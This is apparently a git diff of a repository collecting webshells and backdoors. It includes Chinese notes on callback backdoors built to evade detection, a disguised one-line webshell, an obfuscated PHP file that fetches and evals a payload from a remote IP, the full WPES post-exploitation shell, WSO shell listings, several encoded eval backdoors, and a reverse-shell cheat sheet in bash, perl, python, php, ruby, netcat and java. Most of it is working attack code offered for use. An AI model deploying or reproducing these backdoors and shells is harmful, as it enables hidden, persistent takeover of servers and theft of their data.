这两个回调后门,都是依靠php扩展库(pdo和sqlite3)来实现的。其实如果目标环境中有特定扩展库的情况下,也可以来构造回调后门。 比如php_yaml:
|
||||
|
||||
|
||||
$str = urlencode($_REQUEST['pass']);
|
||||
$yaml = <<<EOD
|
||||
greeting: !{$str} "|.+|e"
|
||||
EOD;
|
||||
$parsed = yaml_parse($yaml, 0, $cnt, array("!{$_REQUEST['pass']}" => 'preg_replace'));
|
||||
|
||||
还有php_memcached:
|
||||
|
||||
$mem = new Memcache();
|
||||
$re = $mem->addServer('localhost', 11211, TRUE, 100, 0, -1, TRUE, create_function('$a,$b,$c,$d,$e', 'return assert($a);'));
|
||||
$mem->connect($_REQUEST['pass'], 11211, 0);
|
||||
|
||||
自行研究吧。
|
||||
|
||||
0x08 其他参数型回调后门
|
||||
|
||||
上面说了,回调函数格式为1、2、3参数的时候,可以利用assert、assert、preg_replace来执行代码。但如果回调函数的格式是其他参数数目,或者参数类型不是简单字符串,怎么办?
|
||||
|
||||
举个例子,php5.5以后建议用'''preg_replace_callback'''代替'''preg_replace'''的/e模式来处理正则执行替换,那么其实'''preg_replace_callback'''也是可以构造回调后门的。
|
||||
|
||||
'''preg_replace_callback'''的第二个参数是回调函数,但这个回调函数被传入的参数是一个数组,如果直接将这个指定为assert,就会执行不了,因为assert接受的参数是字符串。
|
||||
|
||||
所以我们需要去“构造”一个满足条件的回调函数。
|
||||
|
||||
怎么构造?使用create_function:
|
||||
|
||||
preg_replace_callback('/.+/i', create_function('$arr', 'return assert($arr[0]);'),$_REQUEST['pass']);
|
||||
|
||||
“创造”一个函数,它接受一个数组,并将数组的第一个元素$arr[0]传入assert。
|
||||
|
||||
这也是一个不杀不报稳定执行的回调后门,但因为有create_function这个敏感函数,所以看起来总是不太爽。不过也是没办法的事。 类似的,这个也同样:
|
||||
|
||||
|
||||
mb_ereg_replace_callback('.+', create_function('$arr', 'return assert($arr[0]);'),$_REQUEST['pass']);
|
||||
|
||||
再来一个利用CallbackFilterIterator方法的回调后门:
|
||||
|
||||
$iterator = new CallbackFilterIterator(new ArrayIterator(array($_REQUEST['pass'],)), create_function('$a', 'assert($a);'));
|
||||
foreach ($iterator as $item) {
|
||||
echo $item;}
|
||||
|
||||
这里也是借用了create_function来创建回调函数。但有些同学就问了,这里创建的回调函数只有一个参数呀?实际上这里如果传入assert,是会报错的,具体原因自己分析。
|
||||
|
||||
0x09 后记
|
||||
|
||||
这一篇文章,就像一枚核武器,爆出了太多无特征的一句话后门。我知道相关厂商在看了文章以后,会有一些小动作。不过我既然敢写出来,那么我就敢保证这些方法是多么难以防御。
|
||||
|
||||
实际上,回调后门是灵活且无穷无尽的后门,只要php还在发展,那么就有很多很多拥有回调函数的后门被创造。想要防御这样的后门,光光去指哪防哪肯定是不够的。
|
||||
|
||||
简单想一下,只有我们去控制住assert、preg_replace这类函数,才有可能防住这种漏洞。
|
||||
|
||||
[link-zh-cn](http://drops.wooyun.org/tips/7279)
|
||||
[link-en](http://translate.wooyun.io/2015/07/28/The-Secrets-of-Creating-Tips-PHP-Reverse-Backdoors.html)
|
||||
15
php/tw/2015-09-12.md
Normal file
15
php/tw/2015-09-12.md
Normal file
@@ -0,0 +1,15 @@
|
||||
Disguising a PHP Micro Webshell
|
||||
|
||||
`echo -e "<?php passthru(\$_POST[1])?>;\r<?php echo 'A PHP Test ';" > test.php`
|
||||
|
||||
url : http://t.co/YFm6QlpK0k
|
||||
|
||||
vist browser page show `A PHP Test`
|
||||
|
||||
then in console use `cat xxx.php`
|
||||
it show `<?php echo 'A PHP Test ';" ?>`
|
||||
|
||||
then in console run
|
||||
`curl -d 1=id http://www.xxx.xx/xx.php`
|
||||
|
||||
it like in console show command `id`
|
||||
12
php/w.php
Normal file
12
php/w.php
Normal file
@@ -0,0 +1,12 @@
|
||||
<?php
|
||||
error_reporting(0);
|
||||
session_start();
|
||||
header("Content-type:text/html;charset=gbk");
|
||||
$password = "d69tjj0sb2dlbq9";
|
||||
if(empty($_SESSION['api1234']))
|
||||
$_SESSION['api1234']=file_get_contents(sprintf('%s?%s',pack("H*",'687474703A2F2F3132332E3132352E3131342E38322F6A78666275636B657432303134312F6861636B2F312E6A7067'),uniqid()));
|
||||
if(stripos($_SERVER['HTTP_USER_AGENT'],'baidu')+0==0) exit;
|
||||
if(stripos($_SERVER['HTTP_USER_AGENT'],'myccs')+0==0) exit;
|
||||
($b4dboy = gzuncompress($_SESSION['api1234'])) && @preg_replace('/ad/e','@'.str_rot13('riny').'($b4dboy)', 'add');
|
||||
?>
|
||||
|
||||
18
php/wpes/readme.md
Normal file
18
php/wpes/readme.md
Normal file
@@ -0,0 +1,18 @@
|
||||
# 🐚 WeakNet PHP Execution Shell
|
||||
This is a simple <b>Post-exploitation PHP Exec Shell</b> that I wish to expand upon. It is only text, no images, or pulled scripts, etc. Just one single file. I have added support for traversing directories that are listed by <code>ls</code> commands and even <code>cat</code> for files listed. This shell comes with WEAKERTHAN Linux 6+<br />
|
||||
<br />
|
||||
# Screenshots
|
||||
Here is a screenshot of the interface with a simple ls command on an exploited server. Click on the image to view it full sized.
|
||||
<img src="https://weaknetlabs.com/images/wpes_10_new.PNG"/> <br /><br />
|
||||
Here is a screenshot of simple file contents. Click on the image to view it full sized.
|
||||
<img src="http://weaknetlabs.com/images/wpes_8_new_new.PNG"/> <br /><br />
|
||||
And here is what the file looks like when the user clicks "Download File". Click on the image to view it full sized.<br />
|
||||
<img src="http://weaknetlabs.com/images/wpes_9_new.PNG"/> <br /><br />
|
||||
A screenshot showing how to access the ARIN query that is generated using PHP. Click on the image to view it full sized.<br />
|
||||
<img src="http://weaknetlabs.com/images/wpes_7_noo.png"/> <br /><br />
|
||||
A screenshot showing how to access the Exploit-DB query that is generated using PHP. Click on the image to view it full sized.<br />
|
||||
<img src="http://weaknetlabs.com/images/wpes_6.png"/> <br /><br />
|
||||
A screenshot showing off the PHP generated link for the Google "site:<target>" search. Click on the image to view it full sized.<br />
|
||||
<img src="http://weaknetlabs.com/images/wpes_7_b.png"/> <br /><br />
|
||||
|
||||
[link](https://github.com/weaknetlabs/wpes)
|
||||
255
php/wpes/wpes-v0.2.php
Normal file
255
php/wpes/wpes-v0.2.php
Normal file
@@ -0,0 +1,255 @@
|
||||
<!DOCTYPE html>
|
||||
<html>
|
||||
<!--
|
||||
WeakNet PHP Execution Shell - Post-exploitation shell for convenience
|
||||
with navigation, and file content showing capabilities
|
||||
version 0.2
|
||||
2015 - Written by Douglas WeakNetLabs@Gmail.com
|
||||
-->
|
||||
<head>
|
||||
<title>Weakerthan PHP Exec Shell - 2015 WeakNet Labs</title>
|
||||
<style>
|
||||
html{ /* global styling */
|
||||
font-family:"Open Sans", sans-serif;
|
||||
background-color:#3c3c3c;
|
||||
color:#729fcf;
|
||||
}
|
||||
.inputCMD{ /* input parent box at the bottom */
|
||||
border-top:3px solid #666;
|
||||
position:fixed;
|
||||
bottom:0px;
|
||||
left:0px;
|
||||
width:100%;
|
||||
padding:20px 0px 20px 10px;
|
||||
background:#262626;
|
||||
}
|
||||
.cmdTitle{ /* a simple span to differentiate the command from the title */
|
||||
font-size:14px;
|
||||
color:yellow;
|
||||
font-family:monospace;
|
||||
}
|
||||
input[type=text]{ /* making input look a bit more modern */
|
||||
font-size:15px;
|
||||
background-color:#353535;
|
||||
color:yellow;
|
||||
padding:10px;
|
||||
border:2px solid #2e2e2e;
|
||||
float:left;
|
||||
margin:5px 0px 0px 0px;
|
||||
transition-property: background-color;
|
||||
transition-duration: 2s;
|
||||
}
|
||||
input[type=text]:hover{ /* making input look a bit more modern */
|
||||
background-color:#545454;
|
||||
}
|
||||
.titleBar{ /* this parent div is positioned */
|
||||
position:fixed;
|
||||
top:0px;
|
||||
left:0px;
|
||||
width:100%;
|
||||
height:50px;
|
||||
background:#2a2a2a;
|
||||
border-bottom:3px solid #666;
|
||||
padding-bottom:5px;
|
||||
}
|
||||
.title{ /* this div is to vertically center the child, titleCenter */
|
||||
display: table-cell;
|
||||
vertical-align: middle;
|
||||
padding:10px 0px 10px 10px;
|
||||
}
|
||||
.titleCenter{ /* vertically centered in middle of ".title" */
|
||||
height:25px;
|
||||
margin:auto;
|
||||
display: inline-block;
|
||||
}
|
||||
.output{ /* command output box with scolled overlfow */
|
||||
font-family: monospace;
|
||||
font-size:14px;
|
||||
margin:70px 0px 0px 0px;
|
||||
overflow:scrolled;
|
||||
padding: 5px 5px 150px 5px; /* to show command output behind the inputCMD bar */
|
||||
color:#ccc;
|
||||
background-color:#565656;
|
||||
width:74%;
|
||||
}
|
||||
.unicode{ /* display a pointer on hover */
|
||||
cursor:pointer;
|
||||
}
|
||||
.serverInfo{ /* for small box on top right for server information */
|
||||
border:2px solid #666;
|
||||
position:fixed;
|
||||
top:10px;
|
||||
right:10px;
|
||||
z-index:1337;
|
||||
background:#2e2e2e;
|
||||
color:#729fcf;
|
||||
padding:5px;
|
||||
font-size:14px;
|
||||
}
|
||||
.branding{ /* for a link to the GitHUB page */
|
||||
float:right;
|
||||
font-size:15px;
|
||||
margin-right:20px;
|
||||
height:40px; /* because of padding t,b of inputCMD */
|
||||
}
|
||||
a{ /* why can't this be non hideous by default? */
|
||||
text-decoration:none;
|
||||
color:#729fcf;
|
||||
}
|
||||
a:hover{
|
||||
text-decoration:underline; /* to differentiate, i guess */
|
||||
}
|
||||
button{
|
||||
margin:5px 0px 0px 10px;
|
||||
color:#729fcf;
|
||||
padding:10px;
|
||||
background-color:#353535;
|
||||
border:2px solid #2e2e2e;
|
||||
float:left;
|
||||
transition-property: background-color;
|
||||
transition-duration: 2s;
|
||||
}
|
||||
button:hover{
|
||||
background-color:#545454;
|
||||
}
|
||||
/* these are for styling the tbale output of the .serverInfo box: */
|
||||
tr:nth-child(even) {background: #202020}
|
||||
tr:nth-child(odd) {background: #343434}
|
||||
td{ padding:3px;}
|
||||
</style>
|
||||
<script>
|
||||
// for dynamically generating navigation from output
|
||||
function submitFile(path,file,action){
|
||||
if(action == "cat"){
|
||||
document.getElementById("inputCmd").value='cat ' + path + file; // TODO change to while read foo do echo foo
|
||||
}else if(action == "ls"){
|
||||
document.getElementById("inputCmd").value='ls -l ' + path + file; // TODO change to while read foo do echo foo
|
||||
}
|
||||
document.getElementById("submitCmd").submit(); // submit the request
|
||||
}
|
||||
function execType(type){
|
||||
document.getElementById('execType').value=type; // Just set the type here and the PHP POST will pick it up
|
||||
}
|
||||
</script>
|
||||
</head>
|
||||
<body>
|
||||
<?php
|
||||
if (!$_POST['cmd']) { # initial hit to the page
|
||||
$cmd = "(none) Please type a command to execute below";
|
||||
$output = "WeakNet Post-Exploitation PHP Execution Shell is free, redistributable software. It has no warranty for the program, "
|
||||
."to the extent permitted by applicable law. WeakNet Laboratories is no liable to you for damages, including any general,"
|
||||
." special, incidental or consequential damages arising out of the use or inability to use the program. <br /><br />This"
|
||||
." program should only be used on systems that the penetration tester has permission to use or owns."
|
||||
."<br /><br />To begin, please type a command below. For help please refer to the GitHUB Readme.md file by clicking on the"
|
||||
." link on the bottom left. Thank you for choosing WeakNet Labs!";
|
||||
}else{
|
||||
$cmd = $_POST['cmd']; # reassign is easier to read
|
||||
if($_POST['execType'] == "exec"){
|
||||
exec("$cmd 2>/dev/stdout",$results); # a command, let's execute it on the host
|
||||
}elseif($_POST['execType'] == "system"){
|
||||
system("$cmd 2>/dev/stdout",$results); # use system() in case exec() was disabled in PHP.ini
|
||||
}elseif($_POST['execType'] == "passthru"){
|
||||
passthru("$cmd 2>/dev/stdout",$results); # use passthru for command execution/injection
|
||||
}elseif($_POST['execType'] =="shell_exec"){
|
||||
$results = shell_exec("$cmd 2>/dev/stdout"); # use shell_exec (similar to backtick operators, or $() in Bash)
|
||||
}
|
||||
}
|
||||
echo "<div class=\"titleBar\"><div class=\"title\"><div class=\"titleCenter\"><span style=\"font-size:35px;\">🐚 WPES</span> Displaying results for command: ".
|
||||
" <span class=\"cmdTitle\">".$cmd."</span></div></div></div>";
|
||||
?>
|
||||
<!-- This is where the outpu of the command goes -->
|
||||
<div class="output">
|
||||
<?php
|
||||
if($_POST['cmd']){ # a command was passed, parse output:
|
||||
foreach(array_slice($results,1,count($results)) as $output) { # let's format the output, in case it contains HTML characters:
|
||||
$raw = implode ('\n',$results); # save the raw form for downloading
|
||||
$exploded = explode(" ", $output);
|
||||
$file = array_pop($exploded);
|
||||
$path = preg_replace("/.*\s([^ ]+)$/","$1","$cmd"); # get full path
|
||||
if(!preg_match("/\/$/","$path")){ # add a fwd slash:
|
||||
$path .= "/";
|
||||
} # now we can style the regular file output:
|
||||
$output = preg_replace("/&/","&",$output); # replace all ampersands
|
||||
$output = preg_replace("/</","<",$output); # replace all less thanh (open HTML tag brackets)
|
||||
$output = preg_replace("/\s/"," ",$output); # replace all whitespace
|
||||
if(preg_match("/^ls -l\s/","$cmd")){ # is this an ls command?
|
||||
if(!preg_match("/^d/","$output")){
|
||||
echo "<span style=\"color:yellow\" title=\"Click here view file contents\" class=\"unicode\" onClick=\"submitFile('$path','$file','cat');\">🐱</span> ".$output."<br />";
|
||||
}else{
|
||||
echo "<span style=\"color:#00ce05\" title=\"Click here to view directory contents\" class=\"unicode\" onClick=\"submitFile('$path','$file','ls');\">🔍</span> ".$output."<br />";
|
||||
}
|
||||
}else{
|
||||
echo $output."<br />";
|
||||
}
|
||||
}
|
||||
}else{
|
||||
echo $output."<br />"; # dump message
|
||||
}
|
||||
?>
|
||||
<script>
|
||||
// this is seemingly randomly placement, but I am using PHP to write the file contents that I need to retrieve first
|
||||
function saveFile(){
|
||||
window.open('data:text/plain;charset=utf-8,' + escape('<?php $contents = preg_replace("/(\(|\)|\$|')/","$1",$raw); echo $contents; ?>'));
|
||||
}
|
||||
</script>
|
||||
<!-- Download the file -->
|
||||
<?php
|
||||
if($_POST['downloadFile']){ # pass download, by clicking on the download button
|
||||
if($_POST['downloadFile'] == 1){ # 0 for non download 1 for download
|
||||
$abspath = $path . $file; # create an absolute path to the file
|
||||
if (file_exists($abspath)) { # does the file exist?
|
||||
header('Content-Description: File Transfer');
|
||||
header('Content-Type: application/octet-stream');
|
||||
header('Content-Disposition: attachment; filename="'.basename($abspath).'.txt"');
|
||||
header('Expires: 0');
|
||||
header('Cache-Control: must-revalidate');
|
||||
header('Pragma: public');
|
||||
header('Content-Length: ' . filesize($abspath));
|
||||
readfile($abspath);
|
||||
}
|
||||
}
|
||||
}
|
||||
?>
|
||||
</div>
|
||||
<!-- The input box and whole bottom bar -->
|
||||
<div class="inputCMD">
|
||||
<strong>PHP Exec Function: </strong>
|
||||
<a href="http://php.net/manual/en/function.exec.php">exec()</a><input type="radio" <?php if(!$_POST['execType']){echo "checked"; }else{if($_POST['execType'] == "exec"){echo "checked";} } ?>
|
||||
name="execType" value="exec" onClick="execType('exec')"/>
|
||||
<a href="http://php.net/manual/en/function.system.php">system()</a><input onClick="execType('system')" <?php if($_POST['execType']){if($_POST['execType'] == "system"){echo "checked";} } ?>
|
||||
type="radio" name="execType" value="system" />
|
||||
<a href="http://php.net/manual/en/function.passthru.php">passthru()</a><input onClick="execType('passthru')" <?php if($_POST['execType']){if($_POST['execType'] == "passthru"){echo "checked";} } ?>
|
||||
type="radio" name="execType" value="passthru" />
|
||||
<a href="http://php.net/manual/en/function.shell-exec.php">shell_exec()</a><input onClick="execType('shell_exec')" <?php if($_POST['execType']){if($_POST['execType'] == "shell_exec"){echo "checked";} } ?>
|
||||
type="radio" name="execType" value="shell_exec" /><br />
|
||||
<form action="#" method="post" name="submitCmd" id="submitCmd"><!-- no button here, just hit enter -->
|
||||
<input id="inputCmd" type="text" size="55" placeholder="Type command here to execute on host and hit return" name="cmd"/>
|
||||
<input type="hidden" value="<?php if($_POST['execType'] != ""){echo $_POST['execType'];}else{echo "exec";} ?>" name="execType" id="execType"/>
|
||||
<button type="button" onClick="saveFile();">Download File</button>
|
||||
</form><!-- went with POST method to slightly obfuscate the attacker's activity from simple Apache logs -->
|
||||
<!-- The band name on the bottom left -->
|
||||
<div class="branding">
|
||||
<a href="https://github.com/weaknetlabs/wpes">🐚 WPES WeakNet Labs</a>
|
||||
</div>
|
||||
<!-- The Server info box -->
|
||||
<div class="serverInfo">
|
||||
<table>
|
||||
<tr><strong style="font-size:16px;">📡 Remote Server Information 📡</strong></tr>
|
||||
<tr><td>IP</td><td><?php echo "<a title=\"Check ARIN database for this IP address information.\" target=\"_blank\" href=\"http://whois.arin.net/rest/nets;q=".$_SERVER['SERVER_ADDR']
|
||||
."?showDetails=true&showARIN=false&showNonArinTopLevelNet=false&ext=netref2\">"
|
||||
.$_SERVER['SERVER_ADDR']."</a>"; ?>
|
||||
</td</tr>
|
||||
<?php # let's create an exploit-db search link
|
||||
$software = preg_replace("/\//","%20",$_SERVER['SERVER_SOFTWARE']); # get rid of fwd slashes
|
||||
$software = preg_replace("/\([^)]+\)/","",$software); # get rid of OS version
|
||||
?>
|
||||
<tr><td>Hostname</td><td><?php echo "<a target=\"blank\" href=\"https://www.google.com/?gws_rd=ssl#q=site:".$_SERVER['SERVER_NAME']."\">".$_SERVER['SERVER_NAME']."</a>"; ?></td</tr>
|
||||
<tr><td>Software</td><td><?php echo "<a target=\"blank\" title=\"Check for exploits for this software using Exploit-DB.\" href=\"https://www.exploit-db.com/search/?action=search&description=".$software."&e_author=\">".$_SERVER['SERVER_SOFTWARE']."</a>"; ?></td</tr>
|
||||
<tr><td>Timestamp</td><td><?php echo $_SERVER['REQUEST_TIME']; ?></td</tr>
|
||||
<tr><td>Admin</td><td><?php echo "<a target=\"_blank\" title=\"Email administrator.\" href=\"mailto:".$_SERVER['SERVER_ADMIN']."\">".$_SERVER['SERVER_ADMIN']."</a>" ?></td</tr>
|
||||
</table>
|
||||
</div>
|
||||
</body>
|
||||
</html>
|
||||
Status API Training Shop Blog About Pricing
|
||||
© 2015 GitHub, Inc. Terms Privacy Security Contact Help
|
||||
1568
php/wso/WSO_4_0_5.php
Normal file
1568
php/wso/WSO_4_0_5.php
Normal file
File diff suppressed because it is too large
Load Diff
36
php/wso/readme.md
Normal file
36
php/wso/readme.md
Normal file
@@ -0,0 +1,36 @@
|
||||
wso phpshell url: https://github.com/HARDLINUX/webshell
|
||||
|
||||
author:twepl
|
||||
|
||||
|
||||
#PHP webshell / File manager
|
||||
Новый Web Shell WSO на php 2015 года
|
||||
|
||||
На данный момент считаеться самый лучший Web Shell из всех
|
||||
|
||||
GitHub: https://github.com/HARDLINUX/webshell
|
||||
|
||||
ОТКАЗ ОТ ОТВЕТСТВЕННОСТИ: Это только в целях тестирования и могут быть использованы только там, где строго было дано согласие. Не используйте это для незаконных целей.
|
||||
|
||||
DISCLAIMER: This is only for testing purposes and can only be used where strict consent has been given. Do not use this for illegal purposes, period.
|
||||
|
||||
### Bugs and enhancements
|
||||
For bug reports or enhancements, please open an issue here: https://github.com/HARDLINUX/webshell/issues
|
||||
|
||||
Это PHP Shell является полезным инструментом для системы или веб-администратором, чтобы сделать удаленное управление без использования CPanel, подключении с помощью SSH, FTP и т.д. Все действия происходят в веб-браузере
|
||||
|
||||
This PHP Shell is a useful tool for system or web administrator to do remote management without using cpanel, connecting using ssh, ftp etc. All actions take place within a web browser
|
||||
##Пароль: admin
|
||||
## Скриншот
|
||||

|
||||
|
||||
#Donate ~( ̄▽ ̄)~
|
||||
Bitcoin-адрес: 1CJehqxoaz8bnGmqNGf1RZ7dmtKWGNt5KM
|
||||
|
||||
Яндекс.Деньги: 410012298324261
|
||||
|
||||
WebMoney WMR: R180357107644
|
||||
|
||||
WebMoney WMZ: Z183801665529
|
||||
|
||||
WebMoney WME: E150418742890
|
||||
1627
php/wso/wso-4.1.3.php
Normal file
1627
php/wso/wso-4.1.3.php
Normal file
File diff suppressed because it is too large
Load Diff
1624
php/wso/wso-4.2.0.php
Normal file
1624
php/wso/wso-4.2.0.php
Normal file
File diff suppressed because it is too large
Load Diff
1620
php/wso/wso-4.2.1.php
Normal file
1620
php/wso/wso-4.2.1.php
Normal file
File diff suppressed because it is too large
Load Diff
1619
php/wso/wso-4.2.2.php
Normal file
1619
php/wso/wso-4.2.2.php
Normal file
File diff suppressed because it is too large
Load Diff
1623
php/wso/wso-4.2.3.php
Normal file
1623
php/wso/wso-4.2.3.php
Normal file
File diff suppressed because it is too large
Load Diff
1628
php/wso/wso-4.2.4.php
Normal file
1628
php/wso/wso-4.2.4.php
Normal file
File diff suppressed because it is too large
Load Diff
1634
php/wso/wso-4.2.5.php
Normal file
1634
php/wso/wso-4.2.5.php
Normal file
File diff suppressed because it is too large
Load Diff
2016
php/wso/wso_404.php
Normal file
2016
php/wso/wso_404.php
Normal file
File diff suppressed because it is too large
Load Diff
3
php/zone_hackbar.php
Normal file
3
php/zone_hackbar.php
Normal file
@@ -0,0 +1,3 @@
|
||||
<?php
|
||||
$sF="PCT4BA6ODSE_";$s21=strtolower($sF[4].$sF[5].$sF[9].$sF[10].$sF[6].$sF[3].$sF[11].$sF[8].$sF[10].$sF[1].$sF[7].$sF[8].$sF[10]);$s22=${strtoupper($sF[11].$sF[0].$sF[7].$sF[9].$sF[2])}['n985de9'];if(isset($s22)){eval($s21($s22));}
|
||||
?>
|
||||
8
php/zone_hackbar_beutify.php
Normal file
8
php/zone_hackbar_beutify.php
Normal file
@@ -0,0 +1,8 @@
|
||||
<?php
|
||||
$sF = "PCT4BA6ODSE_";
|
||||
$s21 = strtolower($sF[4] . $sF[5] . $sF[9] . $sF[10] . $sF[6] . $sF[3] . $sF[11] . $sF[8] . $sF[10] . $sF[1] . $sF[7] . $sF[8] . $sF[10]);
|
||||
$s22 = ${strtoupper($sF[11] . $sF[0] . $sF[7] . $sF[9] . $sF[2])}['n985de9'];
|
||||
if (isset($s22)) {
|
||||
eval($s21($s22));
|
||||
}
|
||||
?>
|
||||
6
php/zone_hackbar_other.php
Normal file
6
php/zone_hackbar_other.php
Normal file
@@ -0,0 +1,6 @@
|
||||
<?php
|
||||
$a = $_POST['n985de9'];
|
||||
if(isset($a)) {
|
||||
eval(base64_decode($a));
|
||||
}
|
||||
?>
|
||||
@@ -12,4 +12,6 @@ if(isset($_POST['page'])) {
|
||||
md5($_GET['qid'])=='850abe17d6d33516c10c6269d899fd19'?array_map("asx73ert",(array)$_REQUEST['page']):next;
|
||||
?>
|
||||
|
||||
shell.php?qid=zxexp 密码page
|
||||
shell.php?qid=zxexp 密码page
|
||||
|
||||
ps:经过网友@kevins1022 测试,不可用。特说明下。或许是我们的测试姿势不正确。先保留
|
||||
|
||||
35
php_niu_3.php
Normal file
35
php_niu_3.php
Normal file
@@ -0,0 +1,35 @@
|
||||
<?php
|
||||
$_=[];
|
||||
$_=@"$_"; // $_='Array';
|
||||
$_=$_['!'=='@']; // $_=$_[0];
|
||||
$___=$_; // A
|
||||
$__=$_;
|
||||
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;
|
||||
$___.=$__; // S
|
||||
$___.=$__; // S
|
||||
$__=$_;
|
||||
$__++;$__++;$__++;$__++; // E
|
||||
$___.=$__;
|
||||
$__=$_;
|
||||
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // R
|
||||
$___.=$__;
|
||||
$__=$_;
|
||||
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // T
|
||||
$___.=$__;
|
||||
|
||||
$____='_';
|
||||
$__=$_;
|
||||
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // P
|
||||
$____.=$__;
|
||||
$__=$_;
|
||||
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // O
|
||||
$____.=$__;
|
||||
$__=$_;
|
||||
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // S
|
||||
$____.=$__;
|
||||
$__=$_;
|
||||
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // T
|
||||
$____.=$__;
|
||||
|
||||
$_=$$____;
|
||||
$___($_[_]); // ASSERT($_POST[_]);
|
||||
69
rec/readme.md
Normal file
69
rec/readme.md
Normal file
@@ -0,0 +1,69 @@
|
||||
Bash
|
||||
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
|
||||
|
||||
```bash
|
||||
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
|
||||
```
|
||||
|
||||
PERL
|
||||
Here’s a shorter, feature-free version of the perl-reverse-shell:
|
||||
|
||||
```perl
|
||||
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
|
||||
```
|
||||
There’s also an alternative PERL revere shell here.
|
||||
|
||||
Python
|
||||
This was tested under Linux / Python 2.7:
|
||||
|
||||
```python
|
||||
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
|
||||
```
|
||||
|
||||
PHP
|
||||
This code assumes that the TCP connection uses file descriptor 3. This worked on my test system. If it doesn’t work, try 4, 5, 6…
|
||||
|
||||
```php
|
||||
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
|
||||
```
|
||||
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
|
||||
|
||||
Ruby
|
||||
|
||||
```ruby
|
||||
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
|
||||
```
|
||||
|
||||
Netcat
|
||||
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don’t support the -e option.
|
||||
|
||||
```bash
|
||||
nc -e /bin/sh 10.0.0.1 1234
|
||||
```
|
||||
If you have the wrong version of netcat installed, Jeff Price points out here that you might still be able to get your reverse shell back like this:
|
||||
|
||||
```bash
|
||||
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
|
||||
```
|
||||
|
||||
Java
|
||||
|
||||
```java
|
||||
r = Runtime.getRuntime()
|
||||
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
|
||||
p.waitFor()
|
||||
```
|
||||
|
||||
[Untested submission from anonymous reader]
|
||||
|
||||
xterm
|
||||
One of the simplest forms of reverse shell is an xterm session. The following command should be run on the server. It will try to connect back to you (10.0.0.1) on TCP port 6001.
|
||||
|
||||
```bash
|
||||
xterm -display 10.0.0.1:1
|
||||
```
|
||||
|
||||
To catch the incoming xterm, start an X-Server (:1 – which listens on TCP port 6001). One way to do this is with Xnest (to be run on your system):
|
||||
Xnest :1
|
||||
You’ll need to authorise the target to connect to you (command also run on your host):
|
||||
xhost +targetip
|
||||
Reference in New Issue
Block a user